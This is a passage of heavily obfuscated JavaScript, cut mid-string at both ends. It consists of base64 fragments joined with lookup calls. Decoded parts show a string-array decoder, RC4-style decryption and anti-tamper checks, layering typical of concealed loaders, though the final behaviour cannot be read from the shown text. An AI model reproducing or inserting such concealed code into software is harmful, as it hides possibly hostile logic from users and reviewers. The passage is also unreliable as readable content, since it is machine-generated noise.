ZX'+'VXV1FXJywnVzRTM1dPZGRWU2tLJywnV1F'+'OZExlOEtXNW0nLCdsU2tuQm1rMWtxJywn'+'V1E1T1dRdWxXNmUnLCdlQ2tCVzRPSW5xJ'+'ywnc0NrOXlKNEonLCdXT2pEV09tYXRhJy'+'wnQ1NrTHZKS0snLCdXUmFQV1F5NldRcSc'+'sJ1c3MEltOGtvbEcnLCdXUGhjUENrcVc1'+'SmRScScsJ1dQM2NJbWsrVzQzZExXJywnd'+'GZSY1Vtb3RXN1MnLCdXN09MbThrRWVXJy'+'wnV1BKZFJ4aWNXN3knLCdXUlBaV1J0Y0l'+'mSycsJ204a29BOG8wcGEnLCdXUDdkR000'+_0x2276273w(0x286)+'zRsZEhMeScsJ1c2bWxtOGs0aHEnLCdXTz'+'RlVzd4Y0o4b1onLCdDbWsyVzRsY1QzbSc'+'sJ0FNTmNMQ29QZ3EnLCdXUXpuV09HUlc1'+'SycsJ3NtazVXN1ZjSHh5JywnV1ExcGtDa'+'3VXNnUnLCdXNWlnV1JaZElDa2gnLCdXUW'+'ZzV1FDL1c3TycsJ1dQaGRQWGlMV1AwJyw'+'nVzV2b1c2MFlXUFcnLCdXNmVrbjhrUW5X'+'JywnV09hZFdQRmRQZlMnLCdXUGRkS1Nrd'+'HBDb0QnLCdXNGVFVzVaZFA4azgnLCdXNl'+'NXVzczZFZDaysnLCdXNVZjT21vNFc0OGY'+'nLCdXTzdkUDhrRGdtb2InLCdwcjdjTThr'+'S2RhJywnV1BTMldRcGRHdWUnLCd4Z3hjV'+'WZwZFJxJywnV08wcldSQ2ZXUHUnLCdXUG'+_0x2276273w(0x294)+'neHhxWUZTa3EnLCdXT1pjUVNrblc2RmRI'+'RycsJ1c1NHVXNVZkSm1rTycsJ0RTb3V1b'+'WthVzdXJywnV1BMUVdPdGNWdTQnLCdiR0'+_0x2276273w(0x1aa))+('QTM3ZEhZaGRWcScsJ1dRVFJvQ29ocUcnL'+'CdnOGtzVzVtY29xJywnV09CY0dDa2pXN3'+'RkU2EnLCdXN0xEVzdDM1dQSycsJ3VXS3J'+'2U290JywnV1BxY1c0ZVRXT3UnLCdXUTNk'+'VkppMVdSdScsJ1dRL2RHWThEV1JxJywnV'+_0x2276273w(0x334)+_0x2276273w(0x22c)+'lYVc0ZGRWU2tWJywnY1NvaldPMEdXNUMn'+'LCdXT2lCV1FOZEoxcScsJ1c2eGNQMDl0V'+'zRpJywnQ0tsZFZHSmRLYScsJ3gyV0xxOG'+'tYJywndzNwY0htb2FkYScsJ1dRdGROc0N'+'xV1E0JywnZEcwNUZNYScsJ1c0REZXNjBt'+'V1FHJywnVzVWZEdxL2RKTnUnLCdXT2JiZ'+'21rVVdPSycsJ1dQbGRRbWtQbW1vVCcsJ1'+'dPdGNNbWtWVzZ4ZEpXJywnV1JiTldQTmN'+_0x2276273w(0x2fa)+_0x2276273w(0x395)+'09XeFc1ZScsJ1c3QmRUQ29ocldhJywnVz'+'c3Y0hTb2ZXN2lrJywnVzczY09OcnVXNWE'+_0x2276273w(0x2a9)+'cScsJ1c0dGRMTGVZV09lJywnVzVsZFZNa'+'UJXT1MnLCdXUjVaY1NrUFdQaScsJ3R3cU'+'xxQ2tJJywnV1JTeldSVmRHTVcnLCdlbWt'+_0x2276273w(0x2e1)+'a1dBU2tPa1cnLCdXUlhQV1BHK0VHJywnV'+'1FDNldRV1NXUXUnLCd1bW9IV1FUT0ZNNT'+_0x2276273w(0x175)+'TJywnelpkY0lHRmNUcScsJ3dmQmNTdVZk'+'TWEnLCdvbWtHVzdLNGthJywnV09mUVdSL'+_0x2276273w(0x276)+'csJ2lxTHNX')+(_0x2276273w(0x1a8)+'klwU2thVzRhJywnV1FqbVdPbVRXNVcnLC'+_0x2276273w(0x171)+'XJywnV1FwZFBDa0NXT242VzVWZEl2SmRN'+_0x2276273w(0x125)+'CdXTzRQV1FTYVdSSycsJ2hKTmNPMmRjTE'+'cnLCd1TU5kS0lwZFVhJywneExOZFJiVmR'+'VYScsJ1dPNVJXUE9EenEnLCdCbW9NeUNr'+_0x2276273w(0x2d7)+'lc1L2RHQ2tWJywnbUcvY1Z2QmNUYScsJ2'+'E4a0t3U296cFcnLCduU2tjczhvcGNXJyw'+_0x2276273w(0x24b)+'S1EnLCdXUlhxV1JpNnFHJywnV08zY1VTa'+_0x2276273w(0x30b)+_0x2276273w(0x210)+_0x2276273w(0x179)+_0x2276273w(0x36e)+'085c1dQQ1VXNzgnLCdXUFQ4V1F1TkJXJy'+'wnV09YZGZTa2ZXNVMnLCdXT21lVzU3ZEd'+'OUycsJ3htb2JFMnknLCdXN0ZkVnVpVFdR'+'UycsJ0ZlN2NIdVZkR0cnLCdXUlhCYW1rZ'+'lc1eScsJ1dRNTZpbWsrVzcwJywnaFpPK3'+'h3NCcsJ3V0ZWJFOG80JywnVzdOZFRTb2p'+'EdDAnLCdsZEdpRkttJywnV09ic0VHcGNK'+_0x2276273w(0x275)+'2RWRycsJ3hTa1FXNDdjUmg4JywnV1BIRH'+'Bta3NXNnEnLCdXNDRlYlNrTmVxJywnV1I'+_0x2276273w(0x345)+'LCdkU2tkQUNva2VxJywnV09mT1dSYScsJ'+'28zcGNMOG9SVzc0JywnV09IMWs4a3FXNV'+'MnLCd5eEs2')+('QVNrMCcsJ1c3bGRVSzQ0V09DJywnZDBsY'+_0x2276273w(0x369)+'dQenBFWmxjTFcnLCdXNmRkTFNvTUFacSc'+'sJ3YxbVZCWG0nLCdhYkZjSDFOY05HJywn'+'dWhLTUFTa24nLCdFeHhjSGdwZEtxJywnV'+'1F0Y1FDa3NXNC9kTUcnLCdDc1pjVWNaY0'+'pHJywnRHJaZE44azNXUGknLCdXUnVFV1B'+_0x2276273w(0x11e)+'ZDhrWVc2eScsJ3R2MGZ4U2s3JywnVzdWZ'+'FBLbWRXUVcnLCdFbW9ld1NrR1c3VycsJ3'+'dobUd6R2UnLCdmSmxjR0w3Y0xxJywndWN'+'wZEhTa3FXUFcnLCd6OGs3dnJpWCcsJ2w4'+_0x2276273w(0x121)+'2tTa1JXUmljYmEnLCdwWkRZVzV0Y09XJy'+'wnam1rcFc3bTNsYScsJ0ZlT2N3U2tIJyw'+'ndjJtREVTa0MnLCdiZnRjSThvOFc0NCcs'+'J1c1NGdXTzdkUW1rdCcsJ2kxWmRQU2tRV'+'09pJywnVzRESFc0VytXUXEnLCd0M2VYQk'+'dxJywnaHdKY0ttby9XNk8nLCdXUktUVzY'+'4M1dQOCcsJ2Q4b1pXUDRvVzVLJywnd3F4'+_0x2276273w(0x11c)+'1c3cXRXUmxkTW1rWScsJ0J3OGx3U2tPJy'+'wnVzQvZFVDbzB6c0cnLCdlWGhjTzhramx'+'hJywnVzc1NldSWmNLcU5kUDhreHg4a0pn'+'Z0snLCdXT0d5V08wNFdScScsJ3hhbGNSU'+_0x2276273w(0x393)+'dFOGsxVzdlJywnV1I0SFc3S2RXUWknLCd'+'XUTBoVzczY0dDb3QnLCdXNk5kU0NvZUJ0'+_0x2276273w(0x176)+'ycsJ1dRT0VXN3hjS1NvbScsJ0RKeGRJQ2'+_0x2276273w(0x17c))+('V1BkZEx4eTdXNDQnLCdXT0ZjVG1rRlc1Q'+'mRIcScsJ1dPUmNKbWt2VzRkZFFhJywnV0'+'8xTWY4azhXNHknLCdXUmp4bENvbnlhJyw'+'nbm1rU3NDazltRycsJ1dROG5XN0pkUjJT'+_0x2276273w(0x236)+'1QybScsJ1c0ZGRWcnBkT3dxJywnV1JGZE'+'k4a2tvU29yJywnV1JieFdRcGNQdkMnLCd'+'2WUpjTFNvV1dRcScsJ3RTb2lyU2taVzU0'+'JywnRXVoY1V1WmRUcScsJ1dReXFXUGxkV'+_0x2276273w(0x281)+'ZDcFdSUyddO2Z1bmN0aW9uIF8weDYxMDg'+'4MjlmKGEsYil7YT1hLTB4ODc7dmFyIGM9'+'XzB4NjEwODgyOWVbYV07aWYoXzB4NjEwO'+'DgyOWZbJ2JJbHR1ayddPT09dW5kZWZpbm'+'VkKXt2YXIgZD1mdW5jdGlvbihpKXt2YXI'+'gaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1'+'dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTV'+_0x2276273w(0x2ff)+'BrPScnO2Zvcih2YXIgbD0weDAsbSxuLG8'+'9MHgwO249aVsnY2hhckF0J10obysrKTt+'+'biYmKG09bCUweDQ/bSoweDQwK246bixsK'+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+_0x2276273w(0x195)+_0x2276273w(0x23b)+'KG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1b'+'mN0aW9uKGwsbSl7dmFyIG49W10sbz0weD'+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+'2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt1'+'PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsnY'+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+_0x2276273w(0x267))+('KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3R'+'dPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7bz0obytuW3RdK21bJ2NoYXJDb2RlQ'+_0x2276273w(0x1a4)+'AscD1uW3RdLG5bdF09bltvXSxuW29dPXA'+_0x2276273w(0x239)+_0x2276273w(0x359)+_0x2276273w(0x1e5)+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wLHErPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10obFsnY2hhckNvZGVBdCddKHcpX'+'m5bKG5bdF0rbltvXSklMHgxMDBdKTt9cm'+'V0dXJuIHE7fTtfMHg2MTA4ODI5ZlsnSXN'+'yT1p4J109aCxfMHg2MTA4ODI5ZlsnbXhY'+'aVBjJ109e30sXzB4NjEwODgyOWZbJ2JJb'+_0x2276273w(0x1be)+'g4MjllWzB4MF0sZj1hK2UsZz1fMHg2MTA'+'4ODI5ZlsnbXhYaVBjJ11bZl07aWYoZz09'+'PXVuZGVmaW5lZCl7aWYoXzB4NjEwODgyO'+_0x2276273w(0x16a)+'t2YXIgaT1mdW5jdGlvbihqKXt0aGlzWyd'+_0x2276273w(0x249)+'PVsweDEsMHgwLDB4MF0sdGhpc1snQlJuW'+_0x2276273w(0x209)+_0x2276273w(0x335)+_0x2276273w(0x248)+_0x2276273w(0x134)+'XVkUVknXT0nW1x4Mjd8XHgyMl0uK1tceD'+'I3fFx4MjJd')+('Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ29HQlhpdiddPWZ1bmN0aW9uKCl7dm'+'FyIGo9bmV3IFJlZ0V4cCh0aGlzWydsRVl'+_0x2276273w(0x1ab)+'Wyd0ZXN0J10odGhpc1snQlJuWXVVJ11bJ'+'3RvU3RyaW5nJ10oKSk/LS10aGlzWydYT2'+'1Nc3gnXVsweDFdOi0tdGhpc1snWE9tTXN'+'4J11bMHgwXTtyZXR1cm4gdGhpc1snb0tQ'+'cW9QJ10oayk7fSxpWydwcm90b3R5cGUnX'+_0x2276273w(0x186)+'YoIUJvb2xlYW4ofmopKXJldHVybiBqO3J'+'ldHVybiB0aGlzWyd1WGV1QVQnXSh0aGlz'+_0x2276273w(0x222)+'GUnXVsndVhldUFUJ109ZnVuY3Rpb24oai'+'l7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ1h'+'PbU1zeCddWydsZW5ndGgnXTtrPGw7aysr'+'KXt0aGlzWydYT21Nc3gnXVsncHVzaCddK'+'E1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG'+'9tJ10oKSkpLGw9dGhpc1snWE9tTXN4J11'+_0x2276273w(0x27d)+'WydYT21Nc3gnXVsweDBdKTt9LG5ldyBpK'+'F8weDYxMDg4MjlmKVsnb0dCWGl2J10oKS'+'xfMHg2MTA4ODI5Zlsnem1adUlDJ109ISF'+'bXTt9Yz1fMHg2MTA4ODI5ZlsnSXNyT1p4'+_0x2276273w(0x174)+_0x2276273w(0x382)+'JuIGM7fShmdW5jdGlvbihhLGIpe3ZhciB'+'JPV8weDYxMDg4MjlmO3doaWxlKCEhW10p'+'e3RyeXt2YXIgYz0tcGFyc2VJbnQoSSgwe'+'DE1YiwnaG1xcScpKSstcGFyc2VJbnQoSS'+'gweDNiMCwn')+('MXFhYScpKStwYXJzZUludChJKDB4MTU4L'+'CdKMFN5JykpKnBhcnNlSW50KEkoMHg1M2'+'QsJylbSUsnKSkrLXBhcnNlSW50KEkoMHg'+_0x2276273w(0x154)+'MHgyODIsJ0FaZVsnKSkrLXBhcnNlSW50K'+'EkoMHgyZTIsJ2hCa2InKSkqcGFyc2VJbn'+'QoSSgweDNiZiwnWFtAMicpKSstcGFyc2V'+'JbnQoSSgweDUyYywnKSRsYicpKSotcGFy'+'c2VJbnQoSSgweDQxNSwnQGU0YycpKTtpZ'+'ihjPT09YilicmVhaztlbHNlIGFbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO31jYXRjaCh'+'kKXthWydwdXNoJ10oYVsnc2hpZnQnXSgp'+'KTt9fX0oXzB4NjEwODgyOWUsMHhjMmJjN'+_0x2276273w(0x15b)+'EwODgyOWYsZj17fTtmW0ooMHg3OTIsJ3Y'+'jblknKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcSE9PXM7fSxmW0ooMHg3NTcsJ11uW'+_0x2276273w(0x373)+'g5ZiwnZnNDbCcpLGZbSigweDEzNywnTyE'+'yOScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxPT09czt9LGZbSigweDFkZSwnRDN5V'+'icpXT1KKDB4NTQzLCdseWZYJykrJ3QnLG'+'ZbSigweDYzMiwnaFhwSCcpXT1KKDB4NjA'+_0x2276273w(0x1d3)+'LGZbSigweDRhZCwnTyEyOScpXT1mdW5jd'+'GlvbihxKXtyZXR1cm4gcSgpO30sZltKKD'+'B4NWY3LCdJZ1RPJyldPUooMHg0ZTgsJ0V'+'KeDAnKStKKDB4NjA4LCdtT2RUJyksZltK'+'KDB4ZDcsJzgjbjAnKV09ZnVuY3Rpb24oc'+_0x2276273w(0x310)+'ooMHgxNjIs')+('J3Vhb1AnKV09SigweDUwZSwnc2deWCcpK'+_0x2276273w(0x14b)+'d4SFdEJykrSigweDE5ZCwnOCNuMCcpK0o'+'oMHgyNTksJ1Fpb2YnKSxmW0ooMHhiZiwn'+_0x2276273w(0x338)+'HVybiBxPHM7fSxmW0ooMHg1NjUsJ0BlNG'+'MnKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4'+'gcT09PXM7fSxmW0ooMHg0YTYsJ1klOF0n'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T49czt9LGZbSigweDQ3Miwnc2deWCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPD1'+_0x2276273w(0x357)+'bmN0aW9uKHEscyl7cmV0dXJuIHErczt9L'+_0x2276273w(0x2de)+'lvbihxLHMpe3JldHVybiBxLXM7fSxmW0o'+'oMHgyZGEsJ0FaZVsnKV09SigweDFiMCwn'+'XW5bTCcpK0ooMHg4YiwnVmN4MScpK0ooM'+_0x2276273w(0x2a8)+_0x2276273w(0x31f)+'3OSwnQVplWycpK0ooMHg3ODYsJ3lwTGUn'+'KStKKDB4MzA5LCdFcTlYJykrSigweDUzY'+'iwnRDN5VicpK0ooMHgxNjQsJ0QzeVYnKS'+'tKKDB4NmM4LCdZJThdJyksZltKKDB4NjI'+_0x2276273w(0x347)+_0x2276273w(0x1ba)+_0x2276273w(0x2b4)+_0x2276273w(0x218)+'nKVtJSycpK0ooMHgyOGIsJ2hCa2InKStK'+'KDB4NTJhLCdKMFN5JykrSigweDYzNiwnd'+_0x2276273w(0x2d2)+'B4MmU2LCdF')+('SngwJykrSigweGFjLCc0QmIhJykrSigwe'+'DQ2MiwndiNuWScpK0ooMHg1ZTgsJ1klOF'+'0nKStKKDB4NGZkLCdKWG1wJyksZltKKDB'+'4MWMwLCdFT0RVJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHEocyk7fSxmW0ooMHgzM'+'GEsJ0VKeDAnKV09SigweDRjMCwnNFpjJS'+'cpK0ooMHhmYSwnQGU0YycpK0ooMHg1NGY'+'sJ2x5ZlgnKStKKDB4ZmUsJ3BvemUnKStK'+'KDB4NGE4LCdoWHBIJykrSigweDc5ZSwnc'+'G96ZScpK0ooMHg1YmEsJ2htcXEnKStKKD'+'B4MmJlLCdMSDMmJykrSigweDYyYiwnbHl'+'mWCcpK0ooMHgzZmYsJzRCYiEnKStKKDB4'+'NTRhLCdBZnFQJykrSigweDNjNCwnVmN4M'+'ScpK0ooMHg0ZDgsJ1Fpb2YnKStKKDB4M2'+'ZiLCd1dVhAJykrSigweDQ3MSwnXW5bTCc'+'pK0ooMHg1ZmUsJ05SSmMnKStKKDB4ODcs'+'JzgjbjAnKStKKDB4MjA0LCd5cExlJykrS'+_0x2276273w(0x158)+'JKYycpK0ooMHgxYTAsJzFxYWEnKStKKDB'+'4NjExLCddbltMJykrSigweDUzNSwnUXhQ'+'XScpK0ooMHg1YzAsJ2ZzQ2wnKStKKDB4M'+_0x2276273w(0x316)+'cpK0ooMHgxMGYsJ1Fpb2YnKStKKDB4ZWM'+'sJzFxYWEnKStKKDB4M2MzLCdmc0NsJykr'+'SigweGY0LCd1dVhAJykrSigweDU3ZiwnO'+_0x2276273w(0x14e)+'B4MWM1LCdobXFxJykrSigweDM5MCwnOCN'+'uMCcpK0ooMHg2Y2QsJ3V1WEAnKStKKDB4'+_0x2276273w(0x298)+_0x2276273w(0x2ab)+_0x2276273w(0x146))+('JykrSigweGFmLCdyMylYJykrSigweDMzY'+_0x2276273w(0x1d9)+'tKKDB4NGJiLCdOUkpjJykrSigweDE0Yyw'+'neGMyJCcpK0ooMHgxNDUsJzFxYWEnKStK'+'KDB4NjgxLCdoQmtiJykrSigweDJmNiwnM'+'XFhYScpK0ooMHhmMSwncjMpWCcpK0ooMH'+'g3N2QsJ3Vhb1AnKStKKDB4NWNlLCd5cEx'+'lJykrSigweDI5OCwnNEJiIScpK0ooMHg0'+_0x2276273w(0x2fb)+'ykrSigweDM1NSwnSlhtcCcpK0ooMHgxOW'+'UsJ1F4UF0nKStKKDB4MmViLCdobXFxJyk'+'rSigweDRlNywnMXFhYScpK0ooMHgzMTks'+_0x2276273w(0x1db)+'igweDQ2YywnSjBTeScpK0ooMHgyYWQsJ0'+'Z1WzcnKStKKDB4NDAwLCdFcTlYJykrSig'+'weDEwNywnZzFVKCcpK0ooMHg2MmQsJ00w'+_0x2276273w(0x2dd)+'DE3NiwnaG1xcScpK0ooMHgzMzMsJ2hCa2'+'InKStKKDB4MTZjLCc0WmMlJykrSigweDc'+'xZSwncG96ZScpK0ooMHg1MzcsJ1RmakYn'+'KStKKDB4NDgwLCdqblEoJykrSigweDVlO'+_0x2276273w(0x386)+'tKKDB4MWY2LCdEM3lWJykrSigweDdhNyw'+'nbHlmWCcpK0ooMHgzMDIsJ2ZzQ2wnKStK'+'KDB4M2Q0LCdUZmpGJykrSigweDdhYSwnR'+_0x2276273w(0x2ad)+'g0MGUsJykkbGInKStKKDB4NDUwLCd2I25'+'ZJykrSigweGM3LCcpW0lLJykrSigweDQz'+'MywnQGU0YycpK0ooMHgzYTAsJ0VKeDAnK'+'StKKDB4NjRlLCdFcTlYJykrSigweDQxNy'+'wnRDN5Vicp')+('K0ooMHg3NjEsJykkbGInKStKKDB4MzMxL'+_0x2276273w(0x189)+_0x2276273w(0x285)+'EM3lWJykrSigweDIyNywnSjBTeScpK0oo'+'MHg1N2MsJzRCYiEnKStKKDB4MmYzLCdFS'+'ngwJykrSigweDZkYiwnRU9EVScpK0ooMH'+_0x2276273w(0x2dc)+_0x2276273w(0x36b)+'OTcsJ1klOF0nKStKKDB4N2IxLCdseWZYJ'+'ykrSigweDJhYiwncjMpWCcpK0ooMHg3OG'+'EsJzJNZ04nKStKKDB4NTJlLCcyTWdOJyk'+'rSigweDZkOSwnSjBTeScpK0ooMHg2ZmUs'+'JzJNZ04nKStKKDB4NGMzLCdnMVUoJykrS'+'igweDUyNCwnVmN4MScpK0ooMHgyZTQsJ2'+_0x2276273w(0x37d)+_0x2276273w(0x178)+'blknKStKKDB4M2I2LCdPITI5JykrSigwe'+'DIzMywnbCVMVScpK0ooMHgzYTIsJ09VWF'+'InKStKKDB4NDZhLCdGdVs3JykrSigweDc'+'5NCwnKVtJSycpK0ooMHg0MjcsJ0FaZVsn'+_0x2276273w(0x2da)+'SwnbU9kVCcpK0ooMHgzMDEsJ0lnVE8nKS'+'tKKDB4MjIxLCdPITI5JykrSigweDZiNyw'+_0x2276273w(0x242)+'KDB4MmNiLCcxcWFhJykrSigweGVhLCdqb'+'lEoJykrSigweDIyYywnOCNuMCcpK0ooMH'+'g3ODcsJzRCYiEnKStKKDB4N2I1LCdKMFN'+'5JykrSigweDMyZiwneXBMZScpK0ooMHgz'+'OTYsJ0xIMyYnKStKKDB4MWQ1LCdwb3plJ'+'ykrSigweDVhNSwnQVplWycpK0ooMHg3YT'+'UsJ2x5Zlgn')+('KStKKDB4MjI5LCdqblEoJykrSigweDdhM'+_0x2276273w(0x2ed)+'tKKDB4NjNlLCcpJGxiJykrSigweDQ3ZSw'+'nSjBTeScpK0ooMHgxNDAsJzJNZ04nKStK'+'KDB4MjIyLCd1dVhAJykrSigweDEwOSwnb'+_0x2276273w(0x289)+'B4MTcwLCdoQmtiJykrSigweDMxMywnQVp'+_0x2276273w(0x18f)+_0x2276273w(0x23e)+'CcpK0ooMHg0MTgsJ0lnVE8nKStKKDB4ND'+'FkLCdobXFxJykrSigweDQwOSwnam5RKCc'+'pK0ooMHg2MWIsJ1hbQDInKStKKDB4MWFi'+_0x2276273w(0x200)+'0ooMHgyMjYsJ21PZFQnKStKKDB4MTIzLC'+_0x2276273w(0x194)+'oMHg0Y2EsJ0Z1WzcnKStKKDB4NzI3LCdG'+'dVs3JykrSigweDQ4NSwndXVYQCcpK0ooM'+'Hg3MTcsJ0pYbXAnKStKKDB4MjE3LCddbl'+_0x2276273w(0x2ee)+'2MDEsJ3lwTGUnKStKKDB4NmEyLCdJZ1RP'+'JykrSigweDRjMiwnVGZqRicpK0ooMHg2Y'+'TcsJzgjbjAnKStKKDB4NzMyLCdmc0NsJy'+'krSigweDNjYywncG96ZScpK0ooMHgyNTY'+'sJ2cxVSgnKStKKDB4NDQ1LCcxcWFhJykr'+'SigweDU1ZiwndWFvUCcpK0ooMHg1NGMsJ'+'0BlNGMnKStKKDB4Nzk2LCdAZTRjJykrSi'+'gweDVjYywnTlJKYycpK0ooMHg1ZGYsJzR'+'CYiEnKStKKDB4NzYyLCdGdVs3JykrSigw'+'eDUxYSwnUWlvZicpK0ooMHgzMmUsJ1Fpb'+'2YnKStKKDB4Mzc1LCdZJThdJykrSigweD'+'M2NCwnQGU0')+('YycpK0ooMHg3NGEsJzRCYiEnKStKKDB4Y'+_0x2276273w(0x264)+'krSigweDE5YywnbCVMVScpK0ooMHg3NjA'+'sJ3YjblknKStKKDB4NDI1LCdPVVhSJykr'+_0x2276273w(0x21b)+'1Fpb2YnKStKKDB4NWY4LCdRaW9mJykrSi'+'gweDYzYiwnWFtAMicpK0ooMHg0ZjQsJ1Z'+'jeDEnKStKKDB4MTNjLCdFcTlYJykrSigw'+'eDM0MSwnaEJrYicpK0ooMHgxMGEsJzgjb'+'jAnKStKKDB4NmY0LCdtT2RUJykrSigweD'+'I5YywneXBMZScpK0ooMHg1MGYsJ3hIV0Q'+'nKStKKDB4NDMxLCdEM3lWJykrSigweGMw'+'LCdFT0RVJykrSigweDZlNCwncG96ZScpK'+'yhKKDB4NGY2LCcxcWFhJykrSigweDIwNS'+'wnRDN5VicpK0ooMHgyYTgsJzJNZ04nKSt'+_0x2276273w(0x30f)+'NEJiIScpK0ooMHg3NjQsJ2hYcEgnKStKK'+'DB4MzU2LCdoQmtiJykrSigweDU2ZiwnKS'+'RsYicpK0ooMHgxMDgsJykkbGInKStKKDB'+'4M2Y0LCd4SFdEJykrSigweDE3MywnbHhZ'+'bCcpK0ooMHgxN2QsJ2ZzQ2wnKStKKDB4N'+'WQxLCdAZTRjJykrSigweDFkOSwnRU9EVS'+_0x2276273w(0x1d4)+'5LCdoWHBIJykrSigweDNiNCwnTTAlZycp'+'K0ooMHg3MDksJzFxYWEnKStKKDB4MTdhL'+_0x2276273w(0x1fc)+'ooMHgyMzQsJ2htcXEnKStKKDB4NzM4LCd'+'NMCVnJykrSigweDNhZSwnc2deWCcpK0oo'+'MHg2N2QsJykkbGInKStKKDB4MTEyLCd5c'+_0x2276273w(0x256)+'g3MmYsJ08h')+(_0x2276273w(0x2d4)+_0x2276273w(0x1ef)+_0x2276273w(0x1cb)+'iMSwnQVplWycpK0ooMHg3MDcsJ0BlNGMn'+_0x2276273w(0x12c)+'ywneEhXRCcpK0ooMHgyY2MsJ0VKeDAnKS'+'tKKDB4NzYzLCdRaW9mJykrSigweDI5Miw'+'nZzFVKCcpK0ooMHgxMGUsJ21PZFQnKStK'+_0x2276273w(0x237)+'VplWycpK0ooMHg2NzgsJ3BvemUnKStKKD'+'B4M2M1LCdqblEoJykrSigweDE3MSwnZnN'+'DbCcpK0ooMHgzMzgsJylbSUsnKStKKDB4'+'NmRjLCdtT2RUJykrSigweDZjYSwneEhXR'+'CcpK0ooMHg0YjgsJ0VxOVgnKStKKDB4M2'+_0x2276273w(0x34e)+'pK0ooMHgxYTYsJ0pYbXAnKStKKDB4NWVk'+'LCdseWZYJykrSigweGVmLCc0WmMlJykrS'+'igweDY1MSwnRUp4MCcpK0ooMHgzNjgsJ0'+'0wJWcnKStKKDB4NTk3LCdPITI5JykrSig'+'weDFkYywnMXFhYScpK0ooMHgzZGUsJ3hj'+'MiQnKStKKDB4MWVmLCdAZTRjJykrSigwe'+'DY0MCwnWFtAMicpK0ooMHg0MzgsJylbSU'+_0x2276273w(0x20c)+_0x2276273w(0x16d)+'KStKKDB4M2NhLCdtT2RUJykrSigweDZmN'+_0x2276273w(0x372)+_0x2276273w(0x34d)+'nNFpjJScpK0ooMHg2MzEsJ1Fpb2YnKStK'+_0x2276273w(0x398)+'lJKYycpK0ooMHg1NGQsJ0FaZVsnKStKKD'+'B4NmMxLCdB')+('WmVbJykrSigweDZkNCwnT1VYUicpK0ooM'+_0x2276273w(0x1fe)+'JVJykrSigweDYyMiwnQGU0YycpK0ooMHg'+'yNzAsJ05SSmMnKStKKDB4YjAsJ0Z1Wzcn'+'KStKKDB4NjcwLCcpJGxiJykrSigweDY4M'+'ywnVmN4MScpK0ooMHg3MjMsJzFxYWEnKS'+_0x2276273w(0x2e6)+_0x2276273w(0x157)+'KDB4MTNlLCdzZ15YJykrSigweDZiNiwnO'+_0x2276273w(0x18e)+_0x2276273w(0x30e)+'YUicpK0ooMHg0NjAsJ3IzKVgnKStKKDB4'+'M2ExLCdzZ15YJykrSigweDYwNSwnVGZqR'+_0x2276273w(0x20b)+'g1LCdEM3lWJykrSigweDRiNSwnT1VYUic'+_0x2276273w(0x214)+'LCdseWZYJykrSigweDcyNiwnQVplWycpK'+'0ooMHgyNjYsJ0VKeDAnKStKKDB4NTAyLC'+'dzZ15YJykrSigweDVlNywnbCVMVScpK0o'+'oMHg0N2YsJ1hbQDInKStKKDB4MWZjLCdG'+'dVs3JykrSigweDEyNCwnbHhZbCcpK0ooM'+'HgxMjcsJ2Z3UlUnKStKKDB4Mzk1LCdzZ1'+'5YJykrSigweDYwZSwnMXFhYScpK0ooMHg'+'xODAsJ3IzKVgnKStKKDB4YWQsJ2hCa2In'+'KStKKDB4YmMsJ1F4UF0nKStKKDB4MWMzL'+_0x2276273w(0x185)+'ooMHgyNTAsJ3hjMiQnKStKKDB4MWJlLCd'+'oWHBIJykrSigweDUwNSwnKVtJSycpK0oo'+'MHgzYWEsJ3NnXlgnKStKKDB4Njg4LCc0W'+'mMlJykrSigweDc4ZiwnTTAlZycpK0ooMH'+_0x2276273w(0x19f))+('eDEnKStKKDB4MjlmLCdWY3gxJykrSigwe'+'DUyMSwnRnVbNycpK0ooMHg1YjEsJ2wlTF'+'UnKStKKDB4MzE3LCdFcTlYJykrSigweGU'+_0x2276273w(0x144)+'SigweDUwOSwndiNuWScpK0ooMHg0ZGMsJ'+'2htcXEnKStKKDB4NzBiLCdobXFxJykrSi'+'gweDFkMSwnQGU0YycpK0ooMHg1MmYsJzR'+_0x2276273w(0x2a5)+'eDJmYywnTlJKYycpK0ooMHg1N2EsJ1Fpb'+'2YnKStKKDB4M2Y1LCc4I24wJykrSigweD'+'Y3YiwnRUp4MCcpK0ooMHg2MjksJ2hYcEg'+'nKStKKDB4MzE4LCdPVVhSJykrSigweDJi'+'ZCwnSWdUTycpK0ooMHg3NDEsJ2hYcEgnK'+'StKKDB4MTE2LCdReFBdJykrSigweDNlNC'+_0x2276273w(0x19a)+'KKDB4NDhlLCc0WmMlJykrSigweDcwYywn'+'SWdUTycpK0ooMHg0OTYsJ2Z3UlUnKStKK'+'DB4ZTAsJ3lwTGUnKStKKDB4NzZlLCd4Yz'+_0x2276273w(0x2eb)+'2MTQsJ2cxVSgnKStKKDB4NmM5LCc0QmIh'+'JykrSigweDczZSwnQGU0YycpK0ooMHgxY'+'jQsJ3BvemUnKStKKDB4M2U4LCd1dVhAJy'+_0x2276273w(0x150)+'sJ0owU3knKStKKDB4MjdlLCdNMCVnJykr'+_0x2276273w(0x151)+'k1nTicpK0ooMHhiNiwnQGU0YycpK0ooMH'+'g2ZWQsJ09VWF